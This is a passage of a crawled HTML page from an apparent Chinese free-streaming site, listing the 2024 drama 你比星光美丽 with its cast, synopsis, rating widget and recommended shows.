

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jxsxlbl.com/video/240192.html
body_size: 18638
content:
<!DOCTYPE html><html><head><title>你比星光美丽_1-40集/高清/未删减(大结局)_电视剧全集_免费国产剧完整版在线观看 - 星辰影院</title><meta name="keywords" content="你比星光美丽,你比星光美丽全集,电视剧" /><meta name="description" content="星辰影院国产剧《你比星光美丽》于2024年首播，由中国大陆演员谭松韵,许凯,何瑞贤,高寒,周大为,王等主演，星辰影视提供高清电视剧你比星光美丽全集未删减完整版免费在线观看，大结局剧情已揭晓。纪星（谭松韵 饰），名牌大学毕业，专业知识过硬，毕业后入职广厦，摩拳擦掌，要给自己的人生创一个未来。结果现实的生活回她一记老拳。入职三年，没熬出头，还踩遍职场的坑，双脚血淋。小辣椒一样的性格让她整顿完职场潇洒离职，开始创业。她初生牛犊..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.jxsxlbl.com","wapurl":"www.jxsxlbl.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220712-1/45e5f9e8c2c47eebd93805fc1bd9b836.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220712-1/45e5f9e8c2c47eebd93805fc1bd9b836.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/71.html">电影</a></li><li class="active"><a href="/sort/72.html">电视剧</a></li><li><a href="/sort/74.html">动漫</a></li><li><a href="/sort/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">你比星光美丽 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A7%90%E5%A7%90.html" rel="nofollow"><span class="hot_name">姐姐</span></a></li><li><a href="/search/wd/%E4%BA%A1%E5%91%BD%E5%A4%A9%E6%B6%AF.html" rel="nofollow"><span class="hot_name">亡命天涯</span></a></li><li><a href="/search/wd/%E5%9D%8F%E5%AE%B6%E4%BC%99%E4%BB%AC.html" rel="nofollow"><span class="hot_name">坏家伙们</span></a></li><li><a href="/search/wd/%E6%B5%AA%E5%AE%A2%E5%89%91%E5%BF%83%E6%9C%80%E7%BB%88%E7%AB%A0%E8%BF%BD%E5%BF%86%E7%AF%87.html" rel="nofollow"><span class="hot_name">浪客剑心最终章追忆篇</span></a></li><li><a href="/search/wd/%E5%90%88%E4%BC%99%E4%BA%BA%E7%9A%84%E8%83%8C%E5%8F%9B.html" rel="nofollow"><span class="hot_name">合伙人的背叛</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240702-1/9aa4f4806b19575f3aeebd62db769299.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/240192-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240702-1/9aa4f4806b19575f3aeebd62db769299.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-40全集/大结局</span><span class="pic_vod text_right"><img src="https://www.jxsxlbl.com/img.php?url=https://pic.youkupic.com/upload/vod/20240702-1/9aa4f4806b19575f3aeebd62db769299.jpg" alt="你比星光美丽(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">你比星光美丽(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：nibixingguangmeili</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,爱情,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">第40集完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>陈畅</li><li class="data"><span>主演：</span>谭松韵,许凯,何瑞贤,高寒,周大为,王伊澜,吴施乐,唐振超,罗泽楷,崔恩慈,高曼</li><li class="data"><span>更新时间：</span><em>2024-07-24</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/240192-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《你比星光美丽》https://www.jxsxlbl.com/video/240192.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《你比星光美丽》',bdPic : 'https://pic.youkupic.com/upload/vod/20240702-1/9aa4f4806b19575f3aeebd62db769299.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《你比星光美丽》是一部由陈畅导演执导，谭松韵,许凯,何瑞贤,高寒,周大为,王伊澜,吴施乐,唐振超,罗泽楷,崔恩慈,高曼尔等明星精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-40全集），手机免费观看高清未删减完整版电视剧全集就上星辰影视，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>纪星（谭松韵 饰），名牌大学毕业，专业知识过硬，毕业后入职广厦，摩拳擦掌，要给自己的人生创一个未来。结果现实的生活回她一记老拳。入职三年，没熬出头，还踩遍职场的坑，双脚血淋。小辣椒一样的性格让她整顿完职场潇洒离职，开始创业。她初生牛犊，但强在头脑聪慧，创业路上，有挫折，也有收获。她遇到了她的伯乐，也是投资人，韩廷（许凯 饰）。韩廷腹黑冷冽，对商场新手纪星，每次出手指点，必击要害。本以为会是一场调教之旅，这个女孩却一直给他惊喜，甚至让他懂得了爱……</span><p class="desc_tips hidden_xs">全部来源：【哔哩哔哩】【星辰电影院】【优酷视频】【天堂影院】【迅雷下载】【爱奇艺】【豆瓣电视剧】【百度云播】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="240192" data-score="2"><span class="label">给【<strong>你比星光美丽</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/236240.html" title="我的传奇老婆" data-original="https://hongniuzyimage.com/cover/41212a9d660d861b9d5bd9c37de55961.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第33集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236240.html" title="我的传奇老婆">我的传奇老婆</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/236244.html" title="去吃饭伐" data-original="https://hongniuzyimage.com/cover/da31235cecfce300dec24b9b88e80316.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第10集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236244.html" title="去吃饭伐">去吃饭伐</a></p><p class="vodlist_sub">繁华大都会，生活着平凡的上班族米雅。现年26岁的她在公司里亲切随和，认真负责，当然有时不免要帮同事背黑锅还无法反驳。朝九晚五的工作枯燥繁</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/236382.html" title="无法抗拒的谎言" data-original="https://hongniuzyimage.com/cover/afc46631ee0ab3722abcdf1a96a08a61.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236382.html" title="无法抗拒的谎言">无法抗拒的谎言</a></p><p class="vodlist_sub">为了阻止从小生活的金鱼草农场被拆，姜莱乔装孕妇刻意接近周煜。周煜识破了她的身份与谎言，但为了躲避大明星陈依依（贺灵榣 饰）的追求，将计就</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/236385.html" title="大宋奇案之狸猫换太子传奇" data-original="https://hongniuzyimage.com/cover/b3df435f52be5287d9ace3b28e2dcac9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236385.html" title="大宋奇案之狸猫换太子传奇">大宋奇案之狸猫换太子传奇</a></p><p class="vodlist_sub">北宋真宗年间，辽军大举攻宋，要塞澶州危急。真宗皇帝率禁军主力增援，然而，大军到了黄河岸边，真宗却因畏怕危险，不敢过河，以寇准为首的主战派</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/236386.html" title="恋爱相对论" data-original="https://hongniuzyimage.com/cover/ca6cc20b7975bca8f90ec5fefb85d650.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第33集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236386.html" title="恋爱相对论">恋爱相对论</a></p><p class="vodlist_sub">摄影师李昂在为《Fashion love》拍摄时，不仅摔坏了杂志社里那款昂贵的相机，还惹怒了《Fashion love》的策划总监——女</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/236434.html" title="爱情变变变" data-original="https://hongniuzyimage.com/cover/50518745fefe680609cf0847a9ee6de7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第30集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236434.html" title="爱情变变变">爱情变变变</a></p><p class="vodlist_sub">刘昊和李怡然的西式婚礼在滨河公园简约而热烈地举行，突来两位不速之客强行叫走新郎刘昊，令亲朋好友们大惑不解。刘昊面色严峻地回到婚礼现场并宣</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/236440.html" title="双面繁花" data-original="https://hongniuzyimage.com/cover/6a25b245110e543aebd8cfba08af5fbe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236440.html" title="双面繁花">双面繁花</a></p><p class="vodlist_sub">一场突如其来的车祸，让医药业巨头祁仲集团那懦弱、隐忍的二儿媳妇米悠（丁燃 饰）性格大变。之后她发现自己所遭遇的车祸并不是一场“意外”。与</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/236441.html" title="墨雨云间" data-original="https://hongniuzyimage.com/cover/118f120e664e30d7394651a361a902f2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236441.html" title="墨雨云间">墨雨云间</a></p><p class="vodlist_sub">家庭优渥、生活幸福的县令之女薛芳菲在遭逢巨变之后失去一切，受救命恩人、中书令之女姜梨之托，以姜梨的身份回到京城，并在肃国公萧蘅等人的帮助</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/272157.html" title="退后一步，爱上你" data-original="https://pic.youkupic.com/upload/vod/20260126-1/f83f1bdd4f6d09c93befdf69b7c3a681.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272157.html" title="退后一步，爱上你">退后一步，爱上你</a></p><p class="vodlist_sub">揣编剧梦的大一新生俞加菲考入圣保罗大学，开学初便与暗恋七年的男神江欧荻上演乌龙初遇。为接近江欧荻，俞加菲加入快板社，过程中与江欧荻经历多</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/272121.html" title="女神蒙上眼" data-original="https://hongniuzyimage.com/cover/0ad61421999b551a73c65aa7b140ff03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272121.html" title="女神蒙上眼">女神蒙上眼</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《女神蒙上眼》，作者金牙太太。“常胜律师”唐盈盈（辛芷蕾 饰）与顶头上司康俊（林雨申 饰）在一桩桩众生百态的案件中</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/272070.html" title="皇后驾到" data-original="https://pic.youkupic.com/upload/vod/20260125-1/dd0d2e203bec2d5eb124c947331e4ee1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272070.html" title="皇后驾到">皇后驾到</a></p><p class="vodlist_sub">当红顶流影后容黛，在博物馆凝视一方残破古碑时，竟意外被卷入时空漩涡，坠入一段被岁月尘封的血腥往事——她惊觉自己前世竟是惨遭灭门的容家嫡出</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/271961.html" title="暗处" data-original="https://pic.youkupic.com/upload/vod/20260123-1/2107518ab59931e9f7c029014226850b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/271961.html" title="暗处">暗处</a></p><p class="vodlist_sub">中国博主沈曼在T国被卷入一起诡异命案中，且被当成了嫌疑人，却也因此与当地女警员姜黎相识，俩人彼此救赎共同成长，惊险的破获了一起起连环杀人</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/271955.html" title="暗恋者的救赎" data-original="https://hongniuzyimage.com/cover/5cf8faa597311754b5cf373f84c99860.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/271955.html" title="暗恋者的救赎">暗恋者的救赎</a></p><p class="vodlist_sub">俞笑（王珞丹 饰）拥有一段令外人羡慕的婚姻，然而因一起女高中生的遇害案，警察宋诚（袁弘 饰）发现俞笑成了其与手头一桩尘封旧案的共同证人，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/271941.html" title="炽热吸引" data-original="https://hongniuzyimage.com/cover/823f1eb01fb652a660e7c73b33932495.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/271941.html" title="炽热吸引">炽热吸引</a></p><p class="vodlist_sub">2051年，宇宙探索机器人发现了一枚物件，里头记录着被命名为Y星的类地文明上一个叫“吴浓雨”的女孩和一个反社会人格疯子“谢辛序”之间相互</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/271940.html" title="青瑶不想当杀手" data-original="https://hongniuzyimage.com/cover/8e95ecf89eb411bfc41bc406be264e42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/271940.html" title="青瑶不想当杀手">青瑶不想当杀手</a></p><p class="vodlist_sub">太子妃顾青瑶（张楚寒饰）新婚之夜，突遇冷血杀手十一（崔雨鑫饰）刺杀太子夫君，二人意外灵魂互换。为了保护太子夫君，顾青瑶与杀手十一斗智斗勇</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/271938.html" 